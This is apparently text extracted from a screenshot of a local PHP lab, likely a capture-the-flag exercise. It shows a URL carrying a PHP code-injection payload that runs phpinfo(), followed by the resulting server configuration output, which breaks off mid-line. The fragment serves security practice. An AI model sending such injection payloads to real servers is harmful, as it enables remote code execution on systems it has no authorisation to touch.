 127.0.0.1:8080/html/qq.php?data=<data>{${phpinfo()}}</data>
code 命令执行 大佬博客 code刷题 code查询 hexo美化 学校 正则表达式 学习视频 外网 MRCTF2022
PHP Version 5.4.45
php
System Windows NT QUAN9I 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-